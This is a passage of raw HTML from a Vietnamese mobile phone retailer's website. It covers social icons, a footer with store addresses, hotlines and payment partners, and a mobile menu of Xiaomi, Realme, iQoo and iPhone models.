16.709 21.3103 16.9594 20.9767 17.2099C20.3095 17.7109 19.6423 18.2118 18.8917 18.5437C15.9708 19.5291 13.3874 19.5758 10.6455 18.9134C10.4954 18.8588 10.424 18.8649 10.2972 18.8758C10.2155 18.8828 10.1108 18.8918 9.94727 18.8877L9.88519 18.8898C9.61469 18.8982 9.22197 18.9104 8.75256 19.196C7.65358 19.5324 6.16307 19.5758 5.39283 19.4606C5.39609 19.468 5.39817 19.4744 5.39979 19.4803L5.39282 19.4653C5.38211 19.4532 5.3686 19.4426 5.35551 19.4323C5.31373 19.3993 5.27624 19.3698 5.34796 19.3083C5.36889 19.2948 5.38983 19.2809 5.41076 19.2669C5.45262 19.239 5.49449 19.2111 5.53636 19.1872C6.12397 18.8059 6.6757 18.3887 7.03904 17.7742C7.53298 17.1753 7.30402 16.9418 6.86756 16.4966L6.85111 16.4798C4.72468 14.31 4.09897 12.0076 4.32075 8.91062C4.58541 7.21057 5.3659 5.74826 6.49179 4.47434C7.1736 3.70281 7.9855 3.07931 8.87365 2.55898C8.88647 2.55082 8.90141 2.54418 8.91666 2.5374C8.9601 2.51808 9.00607 2.49763 9.01271 2.43787C9.01795 2.39067 8.94214 2.37507 8.91522 2.37507C8.40904 2.37507 7.90939 2.37055 7.41206 2.36604C6.42418 2.3571 5.44547 2.34823 4.44299 2.37508C3.00311 2.41546 1.69084 3.40713 1.71461 5.1741C1.72059 8.29626 1.7186 11.4164 1.71661 14.5359C1.71561 16.0954 1.71461 17.6548 1.71461 19.2141C1.71461 20.663 2.82256 21.8786 4.27141 21.9369C5.10253 21.9673 5.93572 21.9585 6.76817 21.9497ZM5.44976 19.5633L5.4601 19.5774C5.53529 19.6441 5.60991 19.7115 5.68409 19.7793C5.61213 19.7105 5.5378 19.6417 5.46012 19.5728L5.44976 19.5633ZM7.74593 21.718C7.72097 21.7016 7.69694 21.684 7.67601 21.663L7.67007 21.6618L7.67599 21.6677C7.69693 21.6867 7.72096 21.7027 7.74593 21.718ZM9.3237 11.902H9.32402C9.75697 11.901 10.1775 11.9 10.5962 11.903C10.9505 11.9075 11.1434 12.0555 11.1793 12.3381C11.2197 12.6924 11.0133 12.9302 10.6276 12.9347C10.0827 12.9414 9.54035 12.9405 8.99674 12.9397H8.99673C8.81536 12.9394 8.63384 12.9391 8.45204 12.9391C8.39165 12.9391 8.33163 12.9399 8.27176 12.9406C8.12264 12.9424 7.97449 12.9443 7.82406 12.9347C7.56389 12.9212 7.30822 12.8674 7.18262 12.5982C7.05702 12.3291 7.14673 12.0869 7.31719 11.8671C8.00797 10.9879 8.70324 10.1042 9.39851 9.22506L9.39852 9.22504L9.39853 9.22504C9.43889 9.17122 9.47925 9.1174 9.51962 9.06807C9.48657 9.01189 9.44379 9.01657 9.40204 9.02114C9.38711 9.02277 9.37231 9.02439 9.35813 9.02321C9.11591 9.02097 8.87257 9.02097 8.62922 9.02097C8.38588 9.02097 8.14254 9.02097 7.90031 9.01873C7.78817 9.01873 7.67603 9.00527 7.56838 8.98284C7.3127 8.92453 7.1557 8.66885 7.21402 8.41766C7.25439 8.2472 7.38896 8.10815 7.55941 8.06778C7.66706 8.04086 7.7792 8.02741 7.89134 8.02741C8.68978 8.02292 9.4927 8.02292 10.2911 8.02741C10.4347 8.02292 10.5737 8.04086 10.7128 8.07675C11.0178 8.17992 11.1479 8.46251 11.0268 8.75856C10.9191 9.01424 10.7487 9.23404 10.5782 9.45383C9.99061 10.2029 9.40299 10.9475 8.81538 11.6877C8.76604 11.746 8.72118 11.8043 8.64941 11.903C8.87832 11.903 9.10262 11.9025 9.3237 11.902ZM13.8527 9.54326C13.9604 9.4042 14.0725 9.27412 14.2565 9.23823C14.6108 9.16646 14.9428 9.39523 14.9472 9.75408C14.9607 10.6512 14.9562 11.5483 14.9472 12.4455C14.9472 12.6787 14.7947 12.8851 14.5749 12.9524C14.3507 13.0376 14.095 12.9703 13.9469 12.7774C13.8707 12.6832 13.8393 12.6653 13.7316 12.7505C13.3234 13.0824 12.8614 13.1407 12.3635 12.9793C11.5651 12.7191 11.2376 12.0956 11.1479 11.3375C11.0537 10.5166 11.3273 9.81688 12.063 9.38626C12.673 9.02292 13.292 9.05432 13.8527 9.54326ZM13.0947 10.1936C13.1622 10.1965 13.2284 10.209 13.2912 10.2305C13.4264 10.2742 13.5466 10.3605 13.633 10.4808C13.8841 10.8217 13.8841 11.3824 13.633 11.7233C13.5881 11.7816 13.5388 11.8309 13.4849 11.8713C13.3474 11.9731 13.1861 12.0202 13.0273 12.0167C12.8773 12.0145 12.7265 11.9672 12.5968 11.8712C12.5429 11.8308 12.4936 11.7815 12.4487 11.7232C12.3366 11.5662 12.2738 11.3778 12.2648 11.1804C12.2603 10.548 12.6057 10.1667 13.0947 10.1936ZM16.9613 11.2074C16.9254 10.0546 17.6835 9.19338 18.76 9.16198C19.9039 9.12609 20.7382 9.89314 20.7741 11.0145C20.81 12.1494 20.1147 12.9524 19.0426 13.06C17.8719 13.1766 16.9433 12.3288 16.9613 11.2074ZM18.0872 11.0997C18.0872 11.0855 18.0874 11.0715 18.0878 11.0576C18.1034 10.5584 18.3948 10.2218 18.8153 10.1981C18.847 10.1963 18.8794 10.1963 18.9125 10.1981C19.1234 10.2026 19.3207 10.3102 19.4463 10.4807C19.4638 10.504 19.4801 10.5284 19.4952 10.5538C19.591 10.7147 19.6386 10.9136 19.6375 11.1122C19.6366 11.3372 19.5737 11.5615 19.4481 11.7284L19.4418 11.7367L19.4411 11.7375C19.3538 11.8479 19.2406 11.9264 19.1167 11.9713C18.9549 12.0314 18.7787 12.031 18.6195 11.975C18.544 11.9488 18.4717 11.9098 18.4057 11.8578C18.3569 11.8223 18.3169 11.7781 18.2814 11.7295L18.2801 11.7278C18.1456 11.544 18.0783 11.3243 18.0872 11.1002L18.0872 11.0997ZM16.5666 10.3148C16.5666 10.5465 16.5671 10.7783 16.5675 11.0101C16.5685 11.4736 16.5695 11.9371 16.5666 12.4006C16.571 12.7191 16.3198 12.9837 16.0014 12.9927C15.9475 12.9927 15.8892 12.9882 15.8354 12.9748C15.6111 12.9165 15.4407 12.6787 15.4407 12.3961V8.83004C15.4407 8.75959 15.4402 8.68965 15.4397 8.61988C15.4387 8.48082 15.4377 8.34243 15.4407 8.20205C15.4451 7.85665 15.6649 7.63237 15.9969 7.63237C16.3378 7.62788 16.5666 7.85217 16.5666 8.21102C16.5695 8.67763 16.5685 9.14624 16.5675 9.61419V9.61436C16.567 9.84811 16.5666 10.0817 16.5666 10.3148Z" fill=""></path></svg>
			</a>
			</div>	
		
					<div class="tt share_item"><a class="tiktok-icon" href="https://www.tiktok.com/@dienthoaihay.official"  title="Link Tiktok" rel="nofollow" target="_blink">
				<svg xmlns="http://www.w3.org/2000/svg" enable-background="new 0 0 512 512" height="40" viewBox="0 0 512 512" width="40"><g><path d="m480.32 128.39c-29.22 0-56.18-9.68-77.83-26.01-24.83-18.72-42.67-46.18-48.97-77.83-1.56-7.82-2.4-15.89-2.48-24.16h-83.47v228.08l-.1 124.93c0 33.4-21.75 61.72-51.9 71.68-8.75 2.89-18.2 4.26-28.04 3.72-12.56-.69-24.33-4.48-34.56-10.6-21.77-13.02-36.53-36.64-36.93-63.66-.63-42.23 33.51-76.66 75.71-76.66 8.33 0 16.33 1.36 23.82 3.83v-62.34-22.41c-7.9-1.17-15.94-1.78-24.07-1.78-46.19 0-89.39 19.2-120.27 53.79-23.34 26.14-37.34 59.49-39.5 94.46-2.83 45.94 13.98 89.61 46.58 121.83 4.79 4.73 9.82 9.12 15.08 13.17 27.95 21.51 62.12 33.17 98.11 33.17 8.13 0 16.17-.6 24.07-1.77 33.62-4.98 64.64-20.37 89.12-44.57 30.08-29.73 46.7-69.2 46.88-111.21l-.43-186.56c14.35 11.07 30.04 20.23 46.88 27.34 26.19 11.05 53.96 16.65 82.54 16.64v-60.61-22.49c.02.02-.22.02-.24.02z"/></g></svg>
				</a>
			</div>	
				<div class="clear"></div>
	</div>


<!--Trên Footer-->

<footer>
	<div class="container">
		<div class="wrap-footer cls">

			<div class="footer_top cls">
				<div class="footer-menu">
					<ul class="menu-bottom">
																			<li class='  level0  first-item' >
	<span class='click-mobile' data-id='menu-sub1'></span>	<a href='https://dienthoaihay.vn/#' title='Về Chúng Tôi'>		Về Chúng Tôi 	</a>
		<ul id='menu-sub1'><li class='  level1  first-sitem ' >
	<a href='https://dienthoaihay.vn/tin-tuc.html' title='Tin tức'>		Tin tức 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn/ct-gioi-thieu-cong-ty.html' title='Giới thiệu'>		Giới thiệu 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn/ct-tuyen-dung.html' title='Tuyển dụng'>		Tuyển dụng 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn/he-thong-cua-hang.html' title='Hệ thống đại lý'>		Hệ thống đại lý 	</a>
	</li></ul></li><li class='  level0 menu-item' >
	<span class='click-mobile' data-id='menu-sub6'></span>	<a href='https://dienthoaihay.vn//cau-hoi-thuong-gap-khi-mua-hanh-online-ht1.html' title='Hỗ trợ khách hàng'>		Hỗ trợ khách hàng 	</a>
		<ul id='menu-sub6'><li class='  level1  first-sitem ' >
	<a href='https://dienthoaihay.vn//phuong-thuc-thanh-toan-ht2.html' title='Phương thức thanh toán'>		Phương thức thanh toán 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn//chinh-sach-bao-hanh-doi-tra-ht3.html' title='Chính sách bảo hành - đổi trả'>		Chính sách bảo hành - đổi trả 	</a>
</li><li class='  level1  mid-sitem ' >
	<a href='https://dienthoaihay.vn//cau-hoi-thuong-gap-khi-mua-hang-online-ht1.html' title='Giải đáp mua hàng Online'>		Giải đáp mua hàng Online 	</a>
	</li></ul></li>		
		</ul>
<div class='clear'></div>
				</div>
				<div class="address-footer">
					
<div class="tt-list-address">
	Hệ thống cửa hàng
</div>

<div class="wrap-list-address">
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 1:</span>
				<a href="https://www.google.com/maps/place/215+Gi%C3%A1p+Nh%E1%BA%A5t,+Nh%C3%A2n+Ch%C3%ADnh,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0072602,105.8126112,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac9cfa0dedd3:0x8c334b242260f53f!8m2!3d21.0072552!4d105.8147999"  title="Cơ sở 1" target="_blank" rel="nofollow" >
					Số 215 Giáp Nhất, Nhân Chính, Thanh Xuân, Hà Nội				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0818.215.215"  title="Hotline:0818.215.215 " >
					0818.215.215				</a>
			</div>
		</div>
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 2:</span>
				<a href="https://www.google.com/maps/place/208+P.+X%C3%A3+%C4%90%C3%A0n,+Ph%C6%B0%C6%A1ng+Li%C3%AAn,+%C4%90%E1%BB%91ng+%C4%90a,+H%C3%A0+N%E1%BB%99i,+Vi%E1%BB%87t+Nam/@21.0118437,105.8346246,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ab86e249573d:0x54ddddcd79b98502!8m2!3d21.0118387!4d105.8368133"  title="Cơ sở 2" target="_blank" rel="nofollow" >
					208 Xã Đàn, Đống Đa, Hà Nội				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0815.208.208"  title="Hotline:0815.208.208 " >
					0815.208.208				</a>
			</div>
		</div>
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 3:</span>
				<a href="https://www.google.com/maps/place/583+Lê+Hồng+Phong,+Phường+10,+Quận+10,+Thành+phố+Hồ+Ch%C3%AD+Minh,+Việt+Nam/@10.7688443,106.6716345,17z/data=!3m1!4b1!4m5!3m4!1s0x31752edfd81dcdfb:0x356b8d56fa0c0a6a!8m2!3d10.768839!4d106.6738285"  title="Cơ sở 3" target="_blank" rel="nofollow" >
					583 Lê Hồng Phong, Phường 10, Quận 10, tp Hồ Chí Minh				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0825.583.583"  title="Hotline:0825.583.583 " >
					0825.583.583				</a>
			</div>
		</div>
			<div class="item">
			<div class="addr">
				- <span>Cơ sở 4:</span>
				<a href=""  title="Cơ sở 4" target="_blank" rel="nofollow" >
					258 Hoàng Văn Thụ, Phường 4, Quận Tân Bình, tp Hồ Chí Minh				</a>
			</div>
			<div class="phone">
				<span>Hotline:</span>
				<a href="tel:0399.555.258"  title="Hotline:0399.555.258 " >
					0399.555.258				</a>
			</div>
		</div>
	</div>
				</div>
			</div>


			<div class="footer_im">
				<div class="footer_im_l cls">
					
<div class="partners">
	<div class="wrap-pn cls">
		<div class="title-pn">
			Phương thức thanh toán
		</div>
		<div class="content-partners">
																											<div class="box-partners first-item item">
					<a href="" title="Momo"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2024/09/12/resized/momo_1726113661.jpg" alt="" />
					</a>
				</div>
																															<div class="box-partners item">
					<a href="" title="Viettel Pay"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2024/09/12/resized/viettel-pay_1726113969.jpg" alt="" />
					</a>
				</div>
																															<div class="box-partners item">
					<a href="" title="Zalo Pay"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2024/09/12/resized/zalo-pay_1726113839.jpg" alt="" />
					</a>
				</div>
																															<div class="box-partners last-item item">
					<a href="" title="Visa"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2019/05/24/resized/kisspng-visa-mastercard-payment-american-express-credit-ca-visa-passport-5b478305164d445193852115314132530914_1558685787.jpg" alt="" />
					</a>
				</div>
									</div>
	</div>
	<div class="clear"></div>
	<div class="wrap-pn cls">
		<div class="title-pn">
			Hình thức vận chuyển
		</div>
		<div class="content-partners">
																											<div class="box-partners item">
					<a href="" title="Giao hàng tiết kiệm"  rel="nofollow" target="_blink">
						<img class="lazy" data-src="https://dienthoaihay.vn/images/partners/2021/08/24/resized/giaohang_1629813393.jpg" alt="" />
					</a>
				</div>
									</div>
	</div>
	<div class="clear"></div>
	<img class="lazy dtb" data-src="https://dienthoaihay.vn/images/config/dathongbao_1558687262_1593009279.png" alt="Đã thông báo" title="Đã thông báo">
</div>


	


										<div class="footer_r cls">
						<div class='block_facebook facebook-_facebook facebook_0 block'  id = "block_id_123" ><div class="fb-page" data-href="https://www.facebook.com/dienthoaihay.vn" data-tabs="timeline" data-width="320" data-height="178" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/dienthoaihay.vn" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/dienthoaihay.vn">ChoiHay.vn</a></blockquote></div>


</div>					</div>
									</div>
			</div>

			<div class="copyright"><span>© DIENTHOAIHAY.VN</span> All Rights Reserved</div>
		</div>
	</div>
</footer>


	<div id='fixed-bar'>
		<div id='bar-inner'>
			<a class='go-top' href='#page-wrapper' title='Back to top'>
				<svg  x="0px" y="0px" viewBox="0 0 284.929 284.929" style="enable-background:new 0 0 284.929 284.929;"
				xml:space="preserve">
				<g>
					<path d="M282.082,195.285L149.028,62.24c-1.901-1.903-4.088-2.856-6.562-2.856s-4.665,0.953-6.567,2.856L2.856,195.285
					C0.95,197.191,0,199.378,0,201.853c0,2.474,0.953,4.664,2.856,6.566l14.272,14.271c1.903,1.903,4.093,2.854,6.567,2.854
					c2.474,0,4.664-0.951,6.567-2.854l112.204-112.202l112.208,112.209c1.902,1.903,4.093,2.848,6.563,2.848
					c2.478,0,4.668-0.951,6.57-2.848l14.274-14.277c1.902-1.902,2.847-4.093,2.847-6.566
					C284.929,199.378,283.984,197.188,282.082,195.285z"/>
				</g>
			</svg>
		</a>	    
	</div>
</div>

<input type="hidden" id="Itid" name="Itid" value="9">
		
<div class="megamenu_mb ">
	<div class="close_all">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</div>
	<ul class="menu scroll_bar">
		<div class="label" id="menu_">Danh mục sản phẩm</div>
		<li class = 'group_class_menu group_id_menu_2 level_0'><a title='Xiaomi' href='https://dienthoaihay.vn/xiaomi-pc130.html'>Xiaomi</a><span class = 'next_menu' id ='next_851'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_851'><div class = 'label' id = 'close_851'>Xiaomi</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Redmi | Redmi Note' href='https://dienthoaihay.vn/redmi-note-pc144.html'>Redmi | Redmi Note</a><span class = 'next_menu' id ='next_1014'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1014'><div class = 'label' id = 'close_1014'>Redmi | Redmi Note</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 14 Pro Plus 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-plus-p834.html'>Redmi Note 14 Pro Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 14 Pro 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-pro-p831.html'>Redmi Note 14 Pro 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 14 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-14-p833.html'>Redmi Note 14 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 13 Pro Plus 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-plus-5g-p704.html'>Redmi Note 13 Pro Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 13 Pro 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-pro-5g-p706.html'>Redmi Note 13 Pro 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 13 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-13-5g-p705.html'>Redmi Note 13 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 12 5G' href='https://dienthoaihay.vn/redmi-note/xiaomi-redmi-note-12-p526.html'>Redmi Note 12 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi 12 5G NFC' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-12-5g-p820.html'>Redmi 12 5G NFC</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 11T Pro Plus 5G' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-note-11t-pro-plus-p474.html'>Redmi Note 11T Pro Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi 13R 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-13r-p819.html'>Redmi 13R 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Máy tính bảng' href='https://dienthoaihay.vn/mi-pc142.html'>Máy tính bảng</a><span class = 'next_menu' id ='next_1081'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1081'><div class = 'label' id = 'close_1081'>Máy tính bảng</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Pad Pro' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-pro-p767.html'>Redmi Pad Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Pad SE' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-pad-se-p769.html'>Redmi Pad SE</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Xiaoxin Pad 2024' href='https://dienthoaihay.vn/realme/lenovo-xiaoxin-pad-2024-p774.html'>Xiaoxin Pad 2024</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='K | Turbo | Mi' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>K | Turbo | Mi</a><span class = 'next_menu' id ='next_1083'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1083'><div class = 'label' id = 'close_1083'>K | Turbo | Mi</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70 Pro 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-pro-5g-p715.html'>Redmi K70 Pro 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70 Ultra 5G' href='https://dienthoaihay.vn/redmi/xiaomi-redmi-k70-ultra-p812.html'>Redmi K70 Ultra 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70-5g-p716.html'>Redmi K70 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi K70E 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-k70e-5g-p717.html'>Redmi K70E 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Note 12 Turbo 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-note-12-turbo-edition-p601.html'>Redmi Note 12 Turbo 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Redmi Turbo 3 5G' href='https://dienthoaihay.vn/xiaomi/xiaomi-redmi-turbo-3-p730.html'>Redmi Turbo 3 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Xiaomi 13 5G' href='https://dienthoaihay.vn/mi/xiaomi-13-p510.html'>Xiaomi 13 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 3-5 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-3-den-5-trieu.html'>Tốt nhất 3-5 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 5-7 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-5-den-7-trieu.html'>Tốt nhất 5-7 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 7-10 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-7-den-9-trieu.html'>Tốt nhất 7-10 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Trên 10 triệu' href='https://dienthoaihay.vn/xiaomi-pc130/loc-tren-10-trieu.html'>Trên 10 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Realme' href='https://dienthoaihay.vn/realme-pc132.html'>Realme</a><span class = 'next_menu' id ='next_1000'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1000'><div class = 'label' id = 'close_1000'>Realme</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Dòng Q | Neo | GT' href='https://dienthoaihay.vn//iphone-6s-quoc-te-moi-pc121.html'>Dòng Q | Neo | GT</a><span class = 'next_menu' id ='next_1070'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1070'><div class = 'label' id = 'close_1070'>Dòng Q | Neo | GT</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Realme GT6 5G' href='https://dienthoaihay.vn/realme/realmme-p796.html'>Realme GT6 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='realme Q5 Pro' href='https://dienthoaihay.vn/realme/realme-q5-pro-p461.html'>realme Q5 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Realme GT Neo6 5G' href='https://dienthoaihay.vn/realme/realme-gt-neo-6-p664.html'>Realme GT Neo6 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Realme Neo6 SE 5G' href='https://dienthoaihay.vn/realme/realme-gt-neo6-se-p729.html'>Realme Neo6 SE 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 3-5 triệu' href='https://dienthoaihay.vn/realme-pc132/loc-3-den-5-trieu.html'>Tốt nhất 3-5 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 5-7 triệu' href='https://dienthoaihay.vn/realme-pc132/loc-5-den-7-trieu.html'>Tốt nhất 5-7 triệu</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Tốt nhất 7-10 triệu' href='https://dienthoaihay.vn/realme-pc132/loc-7-den-9-trieu.html'>Tốt nhất 7-10 triệu</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='iQoo' href='https://dienthoaihay.vn/iqoo-pc163.html'>iQoo</a><span class = 'next_menu' id ='next_1044'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1044'><div class = 'label' id = 'close_1044'>iQoo</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Z9 5G' href='https://dienthoaihay.vn/realme/vivo-iqoo-z9-p782.html'>iQoo Z9 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Z9 Turbo 5G' href='https://dienthoaihay.vn/iqoo/vivo-iqoo-z9-turbo-p781.html'>iQoo Z9 Turbo 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Z9 Turbo Plus 5G' href='https://dienthoaihay.vn/iqoo/iqoo-z9-turbo-plus-p832.html'>iQoo Z9 Turbo Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iQoo Neo 9S Pro Plus 5G' href='https://dienthoaihay.vn/iqoo/vivo-iqoo-neo9s-pro-p800.html'>iQoo Neo 9S Pro Plus 5G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='iPhone' href='https://dienthoaihay.vn/iphone-pc6.html'>iPhone</a><span class = 'next_menu' id ='next_877'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_877'><div class = 'label' id = 'close_877'>iPhone</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 14 Series' href='https://dienthoaihay.vn/iphone-14-series-pc200.html'>iPhone 14 Series</a><span class = 'next_menu' id ='next_1140'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1140'><div class = 'label' id = 'close_1140'>iPhone 14 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-14-pro-max-chinh-hang-vna-p492.html'>iPhone 14 Pro Max</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14 Pro' href='https://dienthoaihay.vn/iphone/iphone-14-pro-chinh-hang-vna-p491.html'>iPhone 14 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14 Plus' href='https://dienthoaihay.vn/iphone/iphone-14-plus-chinh-hang-vna-p490.html'>iPhone 14 Plus</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 14' href='https://dienthoaihay.vn/iphone/iphone-14-chinh-hang-vna-p489.html'>iPhone 14</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 13 Series' href='https://dienthoaihay.vn/iphone-13-series-pc195.html'>iPhone 13 Series</a><span class = 'next_menu' id ='next_1121'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1121'><div class = 'label' id = 'close_1121'>iPhone 13 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13 Mini' href='https://dienthoaihay.vn/iphone/iphone-13-mini-chinh-hang-vna-p378.html'>iPhone 13 Mini</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13' href='https://dienthoaihay.vn/iphone/iphone-13-chinh-hang-vna-p377.html'>iPhone 13</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13 Pro' href='https://dienthoaihay.vn/iphone/iphone-13-pro-quoc-te-cu-p376.html'>iPhone 13 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 13 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-13-promax-chinh-hang-vna-p375.html'>iPhone 13 Pro Max</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 12 Series' href='https://dienthoaihay.vn/-pc.html'>iPhone 12 Series</a><span class = 'next_menu' id ='next_1056'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1056'><div class = 'label' id = 'close_1056'>iPhone 12 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12' href='https://dienthoaihay.vn/iphone/iphone-12-chinh-hang-vna-p214.html'>iPhone 12</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12 Mini' href='https://dienthoaihay.vn/iphone/iphone-12-mini-chinh-hang-vna-p215.html'>iPhone 12 Mini</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12 Pro' href='https://dienthoaihay.vn/iphone/iphone-12-pro-chinh-hang-vna-p213.html'>iPhone 12 Pro</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 12 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-12-promax-chinh-hang-vna-p212.html'>iPhone 12 Pro Max</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 11 Series' href='https://dienthoaihay.vn/iphone-11--iphone-11-pro--iphone-11-pro-max-pc10.html'>iPhone 11 Series</a><span class = 'next_menu' id ='next_879'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_879'><div class = 'label' id = 'close_879'>iPhone 11 Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 11' href='https://dienthoaihay.vn/iphone/iphone-11-chinh-hang-vna-1-p234.html'>iPhone 11</a><span class 